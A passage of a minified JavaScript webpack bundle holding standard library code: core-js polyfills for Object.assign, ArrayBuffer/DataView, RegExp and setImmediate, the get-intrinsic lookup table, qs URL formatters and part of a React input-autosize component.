r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(o){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))o.call(n,c)&&(u[c]=n[c]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},function(e,t,n){"use strict";var r=n(55);e.exports=Array.isArray||function(e){return"Array"===r(e)}},function(e,t,n){"use strict";var r=n(55),o=n(6);e.exports=function(e){if("Function"===r(e))return o(e)}},function(e,t,n){"use strict";var r=n(351);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},function(e,t,n){"use strict";var r=n(6),o=n(5),i=n(8),a=n(44),s=n(56),u=n(205),l=function(){},c=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=r(f.exec),d=!f.test(l),h=function(e){if(!i(e))return!1;try{return c(l,[],e),!0}catch(t){return!1}},g=function(e){if(!i(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(f,u(e))}catch(t){return!0}};g.sham=!0,e.exports=!c||o((function(){var e;return h(h.call)||!h(Object)||!h((function(){e=!0}))||e}))?g:h},function(e,t,n){"use strict";var r=n(87),o=Math.floor,i=function(e,t){var n=e.length;if(n<8)for(var a,s,u=1;u<n;){for(s=u,a=e[u];s&&t(e[s-1],a)>0;)e[s]=e[--s];s!==u++&&(e[s]=a)}else for(var l=o(n/2),c=i(r(e,0,l),t),f=i(r(e,l),t),p=c.length,d=f.length,h=0,g=0;h<p||g<d;)e[h+g]=h<p&&g<d?t(c[h],f[g])<=0?c[h++]:f[g++]:h<p?c[h++]:f[g++];return e};e.exports=i},function(e,t,n){"use strict";var r=n(4),o=n(6),i=n(9),a=n(222),s=n(100),u=n(39),l=n(45),c=n(223),f=n(5),p=n(104),d=n(43),h=n(67),g=n(224),v=n(360),m=n(363),y=n(103),b=n(86),O=n(225),w=n(87),x=n(155),E=n(143),S=n(68),k=n(34),_=s.PROPER,P=s.CONFIGURABLE,C=k.getterFor("ArrayBuffer"),L=k.getterFor("DataView"),j=k.set,M=r.ArrayBuffer,T=M,A=T&&T.prototype,R=r.DataView,I=R&&R.prototype,D=Object.prototype,N=r.Array,U=r.RangeError,F=o(O),B=o([].reverse),z=m.pack,V=m.unpack,W=function(e){return[255&e]},H=function(e){return[255&e,e>>8&255]},Y=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},G=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},$=function(e){return z(v(e),23,4)},K=function(e){return z(e,52,8)},Z=function(e,t,n){l(e.prototype,t,{configurable:!0,get:function(){return n(this)[t]}})},q=function(e,t,n,r){var o=L(e),i=g(n),a=!!r;if(i+t>o.byteLength)throw new U("Wrong index");var s=o.bytes,u=i+o.byteOffset,l=w(s,u,u+t);return a?l:B(l)},Q=function(e,t,n,r,o,i){var a=L(e),s=g(n),u=r(+o),l=!!i;if(s+t>a.byteLength)throw new U("Wrong index");for(var c=a.bytes,f=s+a.byteOffset,p=0;p<t;p++)c[f+p]=u[l?p:t-p-1]};if(a){var X=_&&"ArrayBuffer"!==M.name;f((function(){M(1)}))&&f((function(){new M(-1)}))&&!f((function(){return new M,new M(1.5),new M(NaN),1!==M.length||X&&!P}))?X&&P&&u(M,"name","ArrayBuffer"):((T=function(e){return p(this,A),x(new M(g(e)),this,T)}).prototype=A,A.constructor=T,E(T,M)),b&&y(I)!==D&&b(I,D);var J=new R(new T(2)),ee=o(I.setInt8);J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||c(I,{setInt8:function(e,t){ee(this,e,t<<24>>24)},setUint8:function(e,t){ee(this,e,t<<24>>24)}},{unsafe:!0})}else A=(T=function(e){p(this,A);var t=g(e);j(this,{type:"ArrayBuffer",bytes:F(N(t),0),byteLength:t}),i||(this.byteLength=t,this.detached=!1)}).prototype,I=(R=function(e,t,n){p(this,I),p(e,A);var r=C(e),o=r.byteLength,a=d(t);if(a<0||a>o)throw new U("Wrong offset");if(a+(n=void 0===n?o-a:h(n))>o)throw new U("Wrong length");j(this,{type:"DataView",buffer:e,byteLength:n,byteOffset:a,bytes:r.bytes}),i||(this.buffer=e,this.byteLength=n,this.byteOffset=a)}).prototype,i&&(Z(T,"byteLength",C),Z(R,"buffer",L),Z(R,"byteLength",L),Z(R,"byteOffset",L)),c(I,{getInt8:function(e){return q(this,1,e)[0]<<24>>24},getUint8:function(e){return q(this,1,e)[0]},getInt16:function(e){var t=q(this,2,e,arguments.length>1&&arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=q(this,2,e,arguments.length>1&&arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return G(q(this,4,e,arguments.length>1&&arguments[1]))},getUint32:function(e){return G(q(this,4,e,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(e){return V(q(this,4,e,arguments.length>1&&arguments[1]),23)},getFloat64:function(e){return V(q(this,8,e,arguments.length>1&&arguments[1]),52)},setInt8:function(e,t){Q(this,1,e,W,t)},setUint8:function(e,t){Q(this,1,e,W,t)},setInt16:function(e,t){Q(this,2,e,H,t,arguments.length>2&&arguments[2])},setUint16:function(e,t){Q(this,2,e,H,t,arguments.length>2&&arguments[2])},setInt32:function(e,t){Q(this,4,e,Y,t,arguments.length>2&&arguments[2])},setUint32:function(e,t){Q(this,4,e,Y,t,arguments.length>2&&arguments[2])},setFloat32:function(e,t){Q(this,4,e,$,t,arguments.length>2&&arguments[2])},setFloat64:function(e,t){Q(this,8,e,K,t,arguments.length>2&&arguments[2])}});S(T,"ArrayBuffer"),S(R,"DataView"),e.exports={ArrayBuffer:T,DataView:R}},function(e,t,n){"use strict";var r=n(8),o=n(20),i=n(86);e.exports=function(e,t,n){var a,s;return i&&r(a=t.constructor)&&a!==n&&o(s=a.prototype)&&s!==n.prototype&&i(e,s),e}},function(e,t,n){"use strict";var r=n(56),o=n(45),i=n(10),a=n(9),s=i("species");e.exports=function(e){var t=r(e);a&&t&&!t[s]&&o(t,s,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var r=n(10),o=n(85),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},function(e,t,n){"use strict";var r=n(24);e.exports=function(){var e=r(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(11),o=n(6),i=n(35),a=n(158),s=n(229),u=n(137),l=n(57),c=n(34).get,f=n(230),p=n(231),d=u("native-string-replace",String.prototype.replace),h=RegExp.prototype.exec,g=h,v=o("".charAt),m=o("".indexOf),y=o("".replace),b=o("".slice),O=function(){var e=/a/,t=/b*/g;return r(h,e,"a"),r(h,t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),w=s.BROKEN_CARET,x=void 0!==/()??/.exec("")[1];(O||x||w||f||p)&&(g=function(e){var t,n,o,s,u,f,p,E=this,S=c(E),k=i(e),_=S.raw;if(_)return _.lastIndex=E.lastIndex,t=r(g,_,k),E.lastIndex=_.lastIndex,t;var P=S.groups,C=w&&E.sticky,L=r(a,E),j=E.source,M=0,T=k;if(C&&(L=y(L,"y",""),-1===m(L,"g")&&(L+="g"),T=b(k,E.lastIndex),E.lastIndex>0&&(!E.multiline||E.multiline&&"\n"!==v(k,E.lastIndex-1))&&(j="(?: "+j+")",T=" "+T,M++),n=new RegExp("^(?:"+j+")",L)),x&&(n=new RegExp("^"+j+"$(?!\\s)",L)),O&&(o=E.lastIndex),s=r(h,C?n:E,T),C?s?(s.input=b(s.input,M),s[0]=b(s[0],M),s.index=E.lastIndex,E.lastIndex+=s[0].length):E.lastIndex=0:O&&s&&(E.lastIndex=E.global?s.index+s[0].length:o),x&&s&&s.length>1&&r(d,s[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(s[u]=void 0)})),s&&P)for(s.groups=f=l(null),u=0;u<P.length;u++)f[(p=P[u])[0]]=s[p[1]];return s}),e.exports=g},function(e,t,n){"use strict";var r=n(97),o=Function.prototype,i=o.apply,a=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},function(e,t,n){"use strict";var r=n(6),o=n(43),i=n(35),a=n(64),s=r("".charAt),u=r("".charCodeAt),l=r("".slice),c=function(e){return function(t,n){var r,c,f=i(a(t)),p=o(n),d=f.length;return p<0||p>=d?e?"":void 0:(r=u(f,p))<55296||r>56319||p+1===d||(c=u(f,p+1))<56320||c>57343?e?s(f,p):r:e?l(f,p,p+2):c-56320+(r-55296<<10)+65536}};e.exports={codeAt:c(!1),charAt:c(!0)}},function(e,t,n){"use strict";var r=n(6),o=n(64),i=n(35),a=n(233),s=r("".replace),u=RegExp("^["+a+"]+"),l=RegExp("(^|[^"+a+"])["+a+"]+$"),c=function(e){return function(t){var n=i(o(t));return 1&e&&(n=s(n,u,"")),2&e&&(n=s(n,l,"$1")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},function(e,t,n){"use strict";var r=n(100).PROPER,o=n(5),i=n(233);e.exports=function(e){return o((function(){return!!i[e]()||"\u200b\x85\u180e"!=="\u200b\x85\u180e"[e]()||r&&i[e].name!==e}))}},function(e,t,n){"use strict";var r=n(4),o=n(5),i=n(388),a=n(46).NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,u=r.Int8Array;e.exports=!a||!o((function(){u(1)}))||!o((function(){new u(-1)}))||!i((function(e){new u,new u(null),new u(1.5),new u(e)}),!0)||o((function(){return 1!==new u(new s(2),1,void 0).length}))},function(e,t,n){"use strict";var r,o,i,a,s=n(4),u=n(160),l=n(40),c=n(8),f=n(12),p=n(5),d=n(213),h=n(87),g=n(99),v=n(89),m=n(239),y=n(240),b=s.setImmediate,O=s.clearImmediate,w=s.process,x=s.Dispatch,E=s.Function,S=s.MessageChannel,k=s.String,_=0,P={};p((function(){r=s.location}));var C=function(e){if(f(P,e)){var t=P[e];delete P[e],t()}},L=function(e){return function(){C(e)}},j=function(e){C(e.data)},M=function(e){s.postMessage(k(e),r.protocol+"//"+r.host)};b&&O||(b=function(e){v(arguments.length,1);var t=c(e)?e:E(e),n=h(arguments,1);return P[++_]=function(){u(t,void 0,n)},o(_),_},O=function(e){delete P[e]},y?o=function(e){w.nextTick(L(e))}:x&&x.now?o=function(e){x.now(L(e))}:S&&!m?(a=(i=new S).port2,i.port1.onmessage=j,o=l(a.postMessage,a)):s.addEventListener&&c(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(M)?(o=M,s.addEventListener("message",j,!1)):o="onreadystatechange"in g("script")?function(e){d.appendChild(g("script")).onreadystatechange=function(){d.removeChild(this),C(e)}}:function(e){setTimeout(L(e),0)}),e.exports={set:b,clear:O}},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(169)("keys"),o=n(107);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t,n){var r=n(31),o=n(47),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(106)?"pure":"global",copyright:"\xa9 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(458);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r=n(71);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(70),o=n(465),i=n(175),a=n(168)("IE_PROTO"),s=function(){},u=function(){var e,t=n(250)("iframe"),r=i.length;for(t.style.display="none",n(468).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[i[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:o(n,t)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(49).f,o=n(58),i=n(36)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){t.f=n(36)},function(e,t,n){var r=n(47),o=n(31),i=n(106),a=n(177),s=n(49).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(93),o=n(490),i=n(261);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(60),o=Object.create,i=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var r=n(182),o=n(184);function i(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e){return e.placeholder}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(59)(n(27),"Map");e.exports=r},function(e,t,n){var r=n(567),o=n(574),i=n(576),a=n(577),s=n(578);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,e.exports=u},function(e,t,n){var r=n(32),o=n(116),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){"use strict";var r=n(302),o=n(655),i=n(656),a=n(657),s=n(658),u=n(659),l=n(76),c=n(660),f=n(661),p=n(662),d=n(663),h=n(664),g=n(665),v=n(666),m=n(667),y=Function,b=function(e){try{return y('"use strict"; return ('+e+").constructor;")()}catch(t){}},O=n(303),w=n(670),x=function(){throw new l},E=O?function(){try{return x}catch(e){try{return O(arguments,"callee").get}catch(t){return x}}}():x,S=n(671)(),k=n(673),_=n(305),P=n(304),C=n(307),L=n(191),j={},M="undefined"!==typeof Uint8Array&&k?k(Uint8Array):void 0,T={__proto__:null,"%AggregateError%":"undefined"===typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":S&&k?k([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":j,"%AsyncGenerator%":j,"%AsyncGeneratorFunction%":j,"%AsyncIteratorPrototype%":j,"%Atomics%":"undefined"===typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"===typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"===typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"===typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float32Array%":"undefined"===typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":y,"%GeneratorFunction%":j,"%Int8Array%":"undefined"===typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":S&&k?k(k([][Symbol.iterator]())):void 0,"%JSON%":"object"===typeof JSON?JSON:void 0,"%Map%":"undefined"===typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&S&&k?k((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":r,"%Object.getOwnPropertyDescriptor%":O,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?void 0:Promise,"%Proxy%":"undefined"===typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":s,"%Reflect%":"undefined"===typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&S&&k?k((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":S&&k?k(""[Symbol.iterator]()):void 0,"%Symbol%":S?Symbol:void 0,"%SyntaxError%":u,"%ThrowTypeError%":E,"%TypedArray%":M,"%TypeError%":l,"%Uint8Array%":"undefined"===typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?void 0:Uint32Array,"%URIError%":c,"%WeakMap%":"undefined"===typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":L,"%Function.prototype.apply%":C,"%Object.defineProperty%":w,"%Object.getPrototypeOf%":_,"%Math.abs%":f,"%Math.floor%":p,"%Math.max%":d,"%Math.min%":h,"%Math.pow%":g,"%Math.round%":v,"%Math.sign%":m,"%Reflect.getPrototypeOf%":P};if(k)try{null.error}catch(G){var A=k(k(G));T["%Error.prototype%"]=A}var R={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},I=n(126),D=n(678),N=I.call(L,Array.prototype.concat),U=I.call(C,Array.prototype.splice),F=I.call(L,String.prototype.replace),B=I.call(L,String.prototype.slice),z=I.call(L,RegExp.prototype.exec),V=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,W=/\\(\\)?/g,H=function(e){var t=B(e,0,1),n=B(e,-1);if("%"===t&&"%"!==n)throw new u("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new u("invalid intrinsic syntax, expected opening `%`");var r=[];return F(e,V,(function(e,t,n,o){r[r.length]=n?F(o,W,"$1"):t||e})),r},Y=function(e,t){var n,r=e;if(D(R,r)&&(r="%"+(n=R[r])[0]+"%"),D(T,r)){var o=T[r];if(o===j&&(o=function e(t){var n;if("%AsyncFunction%"===t)n=b("async function () {}");else if("%GeneratorFunction%"===t)n=b("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=b("async function* () {}");else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&k&&(n=k(o.prototype))}return T[t]=n,n}(r)),"undefined"===typeof o&&!t)throw new l("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new u("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!==typeof e||0===e.length)throw new l("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof t)throw new l('"allowMissing" argument must be a boolean');if(null===z(/^%?[^%]*%?$/,e))throw new u("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=H(e),r=n.length>0?n[0]:"",o=Y("%"+r+"%",t),i=o.name,a=o.value,s=!1,c=o.alias;c&&(r=c[0],U(n,N([0,1],c)));for(var f=1,p=!0;f<n.length;f+=1){var d=n[f],h=B(d,0,1),g=B(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===g||"'"===g||"`"===g)&&h!==g)throw new u("property names with quotes must have matching quotes");if("constructor"!==d&&p||(s=!0),D(T,i="%"+(r+="."+d)+"%"))a=T[i];else if(null!=a){if(!(d in a)){if(!t)throw new l("base intrinsic for "+e+" exists, but the property is not available.");return}if(O&&f+1>=n.length){var v=O(a,d);a=(p=!!v)&&"get"in v&&!("originalValue"in v.get)?v.get:a[d]}else p=D(a,d),a=a[d];p&&!s&&(T[i]=a)}}return a}},function(e,t,n){"use strict";e.exports=Function.prototype.call},function(e,t,n){"use strict";var r=String.prototype.replace,o=/%20/g,i="RFC1738",a="RFC3986";e.exports={default:a,formatters:{RFC1738:function(e){return r.call(e,o,"+")},RFC3986:function(e){return String(e)}},RFC1738:i,RFC3986:a}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=u(i),s=u(n(13));function u(e){return e&&e.__esModule?e:{default:e}}var l={position:"absolute",top:0,left:0,visibility:"hidden",height:0,overflow:"scroll",whiteSpace:"pre"},c=["extraWidth","injectStyles","inputClassName","inputRef","inputStyle","minWidth","onAutosize","placeholderIsMinWidth"],f=function(e,t){t.style.fontSize=e.fontSize,t.style.fontFamily=e.fontFamily,t.style.fontWeight=e.fontWeight,t.style.fontStyle=e.fontStyle,t.style.letterSpacing=e.letterSpacing,t.style.textTransform=e.textTransform},p=!("undefined"===typeof window||!window.navigator)&&/MSIE |Trident\/|Edge\//.test(window.navigator.userAgent),d=function(){return p?"_"+Math.random().toString(36).substr(2,12):void 0},h=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.inputRef=function(e){n.input=e,"function"===typeof n.props.inputRef&&n.props.inputRef(e)},n.placeHolderSizerRef=function(e){n.placeHolderSizer=e},n.sizerRef=function(e){n.sizer=e},n.state={inputWidth:e.minWidth,inputId:e.id||d(),prevId:e.id},n}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"getDerivedStateFromProps",value:function(e,t){var n=e.id;return n!==t.prevId?{inputId:n||d(),prevId:n}:null}}]),o(t,[{key:"componentDidMount",value:function(){this.mounted=!0,this.copyInputStyles(),this.updateInputWidth()}},{key:"componentDidUpdate",value:function(e,t){t.inputWidth!==this.state.inputWidth&&"function"===typeof this.props.onAutosize&&this.props.onAutosize(this.state.inputWidth),this.updateInputWidth()}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"copyInputStyles",value:function(){if(this.mounted&&window.getComputedStyle){var e=this.input&&window.getComputedStyle(this.input);e&&(f(e,this.sizer),this.placeHolderSizer&&f(e,this.placeHolderSizer))}}},{key:"updateInputWidth",value:function(){if(this.mounted&&this.sizer&&"undefined"!==typeof this.sizer.scrollWidth){var e=void 0;e=this.props.placeholder&&(!this.props.value||this.props.value&&this.props.placeholderIsMinWidth)?Math.max(this.sizer.scrollWidth,this.placeHolderSizer.scrollWidth)+2:this.sizer.scrollWidth+2,(e+="number"===this.props.type&&void 0===this.props.extraWidth?16:parseInt(this.props.extraWidth)||0)<this.props.minWidth&&(e=this.props.minWidth),e!==this.state.inputWidth&&this.setState({inputWidth:e})}}},{key:"getInput",value:function(){return this.input}},{key:"focus",value:function(){this.input.focus()}},{key:"blur",value:function(){this.input.blur()}},{key:"select",value:function(){this.input.select()}},{key:"renderStyles",value:function(){var e=this.props.injectStyles;return p&&e?a.default.createElement("style",{dangerouslySetInnerHTML:{__html:"input#"+this.state.inputId+"::-ms-clear {display: none;}"}}):null}},{key:"render",value:function(){var e=[this.props.defaultValue,this.props.value,""].reduce((function(e,t){return null!==e&&void 0!==e?e:t})),t=r({},this.props.style);t.display||(t.display="inline-block");var n=r({boxSizing:"content-box",width:this.state.inputWidth+"px"},this.props.inputStyle),o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(this.props,[]);return 